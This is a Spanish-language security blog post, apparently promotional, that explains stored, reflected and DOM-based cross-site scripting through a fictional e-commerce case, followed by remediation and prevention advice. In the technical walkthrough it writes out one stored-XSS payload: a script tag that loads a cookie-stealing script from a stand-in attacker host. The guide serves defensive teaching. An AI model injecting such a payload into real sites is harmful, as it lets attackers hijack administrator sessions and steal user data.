El cross-site scripting (XSS) es una vulnerabilidad crítica que permite a un atacante inyectar scripts maliciosos en páginas web de confianza para robar datos de tus usuarios. A diferencia de otros ataques que apuntan al servidor, el XSS usa tu propia web como arma contra tus clientes. Esta guía te explicará, con un caso real, cómo funciona un ataque XSS, qué impacto tiene y, lo más importante, cómo puedes remediarlo y prevenirlo con acciones concretas para proteger tu negocio.

Resumen del caso: un ecommerce español víctima de XSS

Para entender el peligro real del cross site scripting, nada mejor que bajarlo a tierra con un ejemplo práctico. Imagina un ecommerce español ficticio, "ModaDirecta", que vende ropa y accesorios. Como muchas tiendas online, su plataforma permite a los clientes dejar reseñas en las fichas de producto. Es una funcionalidad clave para generar confianza y conectar con la comunidad.

Pero un día, un atacante se da cuenta de algo: el campo de texto para las reseñas no está validando ni "limpiando" bien la información que recibe. En vez de escribir una opinión sincera sobre una camiseta, inyecta un comentario que parece totalmente normal, pero que esconde un script malicioso. Ese comentario se guarda en la base de datos de "ModaDirecta", convirtiéndose en una auténtica bomba de tiempo digital que explotará cuando un administrador la visualice, permitiendo al atacante tomar el control de la tienda.

El verdadero impacto del XSS

Aunque es una de las vulnerabilidades más veteranas, el XSS sigue dando guerra y se considera una de las amenazas más críticas. Para que te hagas una idea, según datos recientes, el 15 % de todos los incidentes de seguridad importantes o críticos que se reportan a gigantes como Microsoft tienen que ver con el XSS. Esto demuestra que no ha perdido ni un ápice de relevancia.

El golpe de un ataque con éxito puede ser devastador, y va mucho más allá de un simple fallo técnico. Las consecuencias para tu negocio son muy reales:

- Robo de datos sensibles: Los atacantes pueden secuestrar las sesiones de los usuarios para hacerse con cookies, credenciales de acceso o información personal.

- Pérdida de confianza: Cuando un cliente sufre un ataque a través de tu plataforma, la reputación de tu marca queda dañada, a veces de forma irreparable.

- Consecuencias económicas y legales: El robo de datos puede acarrear multas muy serias y costes de recuperación elevadísimos. De hecho, solo en un año se han llegado a pagar más de 900.000 dólares en recompensas por encontrar este tipo de fallos.

Un ataque XSS no compromete tu servidor, sino la confianza que tus usuarios han depositado en ti. El atacante convierte tu propia web en el arma para robar las credenciales y datos personales de tus clientes.

Esta vulnerabilidad se aprovecha de cómo los navegadores interpretan el contenido web. Convierte acciones que parecen inofensivas, como dejar un comentario en un blog o usar el buscador, en una puerta de entrada para código malicioso. Entender cómo funciona es el primer paso para protegerte. Si quieres profundizar, puedes aprender más sobre las vulnerabilidades de aplicaciones web y por qué un enfoque proactivo es clave para la seguridad.

Análisis técnico paso a paso: cómo se explotó la vulnerabilidad

El ataque no es inmediato. Se va desarrollando en varias fases, aprovechando la confianza que tanto los usuarios como los propios administradores depositan en la web.

-

Inyección del script (XSS Almacenado): El atacante publica una reseña en uno de los productos más populares. A simple vista, el texto es inofensivo: "¡Me encanta esta camiseta!". Pero por debajo, en el código fuente del comentario, ha colado un script diseñado para una sola cosa: robar cookies de sesión. El código inyectado podría ser algo así:

¡Me encanta esta camiseta! <script src="http://atacante.com/robar_cookie.js"></script> -

Activación latente: El script se queda ahí, dormido en la base de datos. Es totalmente invisible para los clientes que leen las opiniones. Y es que su objetivo no es el comprador medio, sino alguien con mucho más poder: un administrador del sitio.

-

Ejecución y robo de sesión: Días más tarde, un administrador de "ModaDirecta" entra en su panel de control para moderar los comentarios pendientes. Al abrir la página donde está la reseña infectada, su navegador ejecuta el script oculto sin que él se dé cuenta de nada. En ese instante, el script captura su cookie de sesión activa y la envía a un servidor controlado por el atacante.



Esta infografía muestra de forma muy visual cómo funciona este flujo: un script inyectado en la web acaba siendo ejecutado por el navegador de una víctima para robarle información.

Como se ve en el gráfico, el proceso es peligrosamente sencillo y eficaz. Una vez que el atacante tiene la cookie, tiene las llaves del castillo.

Remediación inmediata: cómo actuar en plena crisis

Cuando detectas un ataque XSS, el tiempo juega en tu contra. Cada segundo que pasa, más usuarios pueden verse afectados. Tu prioridad absoluta es cortar la hemorragia digital cuanto antes.

Sigue estos pasos de forma metódica:

-

Aislar el sistema afectado: Si puedes, desconecta temporalmente la aplicación o el servidor comprometido. Poner el sitio en modo mantenimiento evita que el ataque se propague y te da un respiro. Un comando simple en un servidor Linux podría ser:

# Desactiva el sitio en Nginx para mostrar una página de mantenimiento sudo mv /etc/nginx/sites-available/modadirecta.conf /etc/nginx/sites-available/modadirecta.conf.disabled sudo systemctl reload nginx -

Identificar y eliminar el código malicioso: Toca hacer un análisis a fondo para localizar el script inyectado en la base de datos. Una vez que lo encuentres, elimínalo de raíz y revisa todas las entradas similares.

-

Invalidar todas las sesiones de usuario: Da por hecho que todas las sesiones activas han sido comprometidas. Cierra la sesión de todos los usuarios a la fuerza para invalidar cualquier cookie que el atacante haya podido robar.

-

Restaurar desde un backup seguro: Si el daño es extenso o no estás seguro de haber eliminado todo el código malicioso, restaura la aplicación y la base de datos desde una copia de seguridad anterior al incidente.

La remediación no es solo un asunto técnico; es una pieza clave de la gestión de crisis. La forma en que manejas el incidente puede reforzar o destruir la confianza de tus clientes.

Superar esta primera fase es crucial, pero es solo el principio. Un buen plan de acción contra XSS se enmarca en una estrategia más amplia. Para entender mejor cómo identificar y mitigar amenazas, te puede ser útil explorar los principios de gestión de riesgos, que son perfectamente aplicables a la ciberseguridad.

Prevención con controles concretos para fortalecer tus defensas

Una vez controlada la emergencia, llega el momento de construir un muro defensivo de verdad. La prevención proactiva es la única forma de proteger tu negocio de futuros ataques de cross site scripting. No se trata de poner un único candado, sino de aplicar capas de seguridad.

Las siguientes medidas son, sencillamente, indispensables para cualquier aplicación web moderna.

Validación de entradas y codificación de salidas

Este es el pilar sobre el que se sostiene toda la prevención de XSS. La regla de oro es muy simple: desconfía de todos los datos que provienen del usuario.

-

Validación de entradas (Input Validation): Implementa reglas estrictas para todo lo que entra en tu sistema. Si esperas un número de teléfono, no aceptes letras ni símbolos. Lo ideal es usar listas blancas (whitelisting) para permitir solo los caracteres que sabes que son seguros.

-

Codificación de salidas (Output Encoding): Antes de mostrar cualquier dato de un usuario en una página HTML, asegúrate de codificarlo. Esto transforma caracteres peligrosos como

<o>en sus equivalentes HTML (<y>). Así, el navegador los mostrará como simple texto en lugar de ejecutarlos como código.

Política de seguridad de contenidos (CSP)

Una Política de Seguridad de Contenidos (Content Security Policy o CSP) es como tener un vigilante de seguridad en la puerta de tu web. Se trata de una cabecera HTTP que le dice al navegador desde qué fuentes puede cargar y ejecutar recursos. Por ejemplo, esta cabecera solo permite scripts del propio dominio:

Content-Security-Policy: script-src 'self';

Configurando una CSP estricta, puedes bloquear por completo la ejecución de scripts que no vengan de tus dominios de confianza.

Implementación de un WAF (Web Application Firewall)

Un Web Application Firewall (WAF) actúa como un escudo protector entre tus usuarios e internet. Analiza el tráfico HTTP buscando patrones de ataque conocidos, como los intentos de inyección XSS, y los frena antes de que lleguen a tu aplicación. Aunque no es una solución mágica, un WAF bien configurado es una excelente primera línea de defensa.

Escaneos programados y revisiones de código

La seguridad no es estática. Programa escaneos de vulnerabilidades automáticos y realiza auditorías de seguridad periódicas (pentesting) para detectar nuevas brechas antes de que lo haga un atacante.

Resultados y lecciones: el coste real del ataque a "ModaDirecta"

El impacto del ataque XSS en "ModaDirecta" fue devastador y superó con creces el problema técnico inicial.

- Impacto financiero: Se estima una pérdida directa de más de 50.000€ entre ventas fraudulentas, costes de remediación y sanciones por la brecha de datos de clientes.

- Impacto operativo: La tienda online estuvo inoperativa durante 48 horas, lo que paralizó las ventas y afectó a la logística.

- Impacto reputacional: La confianza de los clientes se desplomó. La noticia se extendió por redes sociales, causando un daño a la marca difícil de cuantificar pero muy real.

Lecciones aprendidas:

- La seguridad por defecto es obligatoria: Cualquier funcionalidad que permita la entrada de datos de usuario (comentarios, formularios, perfiles) debe ser validada y saneada de forma estricta desde su diseño.

- La monitorización es clave: Disponer de sistemas de alerta temprana podría haber detectado la actividad anómala del administrador mucho antes.

- La prevención es más barata que la cura: El coste de implementar un WAF y realizar auditorías de seguridad periódicas habría sido una fracción del coste total del incidente.

El coste real de un ataque XSS no se mide solo en el dinero que te roban. El verdadero golpe está en la pérdida de reputación y la confianza de tus clientes, un activo que es muchísimo más difícil de recuperar.

El caso de "ModaDirecta" es un claro ejemplo de cómo un fallo de seguridad que parece pequeño —como no validar un simple campo de texto— puede escalar hasta comprometer un negocio por completo.

Los tres tipos de ataques XSS explicados con ejemplos

No todos los ataques de cross-site scripting se crean de la misma forma. Para saber cómo defenderte, lo primero es entender las diferencias entre ellos.

El siguiente diagrama de OWASP ilustra perfectamente cómo fluye un ataque XSS, mostrando el viaje del código inyectado desde el atacante hasta el navegador de la víctima.

Como se puede ver, el navegador de la víctima confía ciegamente en lo que le manda el servidor y ejecuta el script malicioso, creyendo que es parte del contenido legítimo de la web.

XSS reflejado, almacenado y basado en DOM

| Tipo de XSS | Persistencia | Vector de Ataque Común | Nivel de Riesgo |

|---|---|---|---|

| Reflejado | No persistente | Enlaces maliciosos (email, redes sociales) | Medio |

| Almacenado | Persistente | Campos de entrada de usuario (comentarios, foros) | Alto |

| Basado en DOM | No persistente | Manipulación de la URL para alterar el DOM | Medio-Alto |

El XSS Reflejado es el más común. El atacante envía un enlace con el script a la víctima, y este "rebota" en la web para ejecutarse en su navegador. El XSS Almacenado, como en el caso de "ModaDirecta", es el más peligroso porque el script se guarda en el servidor y ataca a todo el que visite la página infectada. Finalmente, el XSS basado en DOM es una variante más sutil donde la vulnerabilidad reside completamente en el código JavaScript del lado del cliente.

Descarga tu checklist de protección contra XSS

Ya hemos cubierto la teoría, visto casos reales y desgranado las estrategias de defensa. Ahora toca pasar a la acción. Para ayudarte a aplicar todo este conocimiento, hemos creado una checklist de protección contra el cross-site scripting en formato PDF, lista para que te la descargues.

¿Qué vas a encontrar en la checklist?

Es una herramienta práctica, diseñada para que puedas auditar la seguridad de tu aplicación web de forma metódica.

- Validación y saneamiento de datos: Controles esenciales para filtrar todas las entradas de usuario.

- Configuración de seguridad del servidor: Medidas como la implementación de CSP y cabeceras de seguridad.

- Buenas prácticas de desarrollo seguro: Principios para codificar las salidas y usar frameworks de manera segura.

Esta checklist convierte la teoría en práctica. Es una guía paso a paso para revisar, implementar y verificar las defensas críticas que protegen tu web y la confianza de tus usuarios.

➡️ Descarga aquí tu Checklist de Protección XSS (PDF)

Dudas habituales sobre Cross-Site Scripting

Para terminar de atar todos los cabos sueltos, vamos a resolver algunas de las preguntas que más nos hacen sobre cross-site scripting.

¿Cuál es la diferencia entre XSS y una inyección SQL?

La gran diferencia está en a quién va dirigido el ataque. Una inyección SQL (o SQLi) apunta directamente a la base de datos de tu servidor. En cambio, un ataque de cross-site scripting (XSS) es mucho más personal: va contra el usuario final. Lo que busca es colar código malicioso en el navegador de una persona que visita tu web.

¿Un certificado SSL/TLS me protege contra el XSS?

No. Un certificado SSL/TLS cifra la conexión entre el usuario y tu servidor, pero no inspecciona el contenido que viaja por ella. Un ataque XSS puede lanzarse perfectamente a través de una conexión segura (HTTPS). La vulnerabilidad está en el código de tu aplicación, no en el canal de comunicación.

¿Cómo puedo saber si mi web es vulnerable a XSS?

La mejor forma de encontrar agujeros de cross-site scripting es combinar varias tácticas:

- Escáneres de vulnerabilidades: Herramientas automáticas que buscan fallos conocidos. Puedes probar nuestro escáner XSS online gratuito.

- Auditorías de seguridad y pentesting: Un experto en seguridad intenta explotar las debilidades de tu sitio de forma controlada para demostrar el impacto real de un ataque.

- Revisión manual del código: Analizar el código para asegurar que todas las entradas se validan y las salidas se codifican correctamente.

¿Por qué el XSS sigue siendo un problema tan grande en España?

La rápida digitalización de las pymes ha disparado la superficie de ataque. Según datos recientes, el aumento de ciberataques en España es alarmante. Las aplicaciones web modernas, basadas en JavaScript y APIs, crean nuevas grietas que las defensas tradicionales no cubren, haciendo que vulnerabilidades como el XSS sean más prevalentes y peligrosas que nunca. Protegerse no es solo una cuestión técnica; es una obligación legal y estratégica, como detalla la ley de ciberseguridad para empresas.

Protegerse contra el cross-site scripting no es algo que se hace una vez y te olvidas, requiere una vigilancia constante. En DragonSec, te damos las herramientas y la experiencia para monitorizar tus activos digitales sin descanso, identificar vulnerabilidades antes de que se conviertan en un problema y reforzar tus defensas. Descubre cómo podemos blindar tu negocio.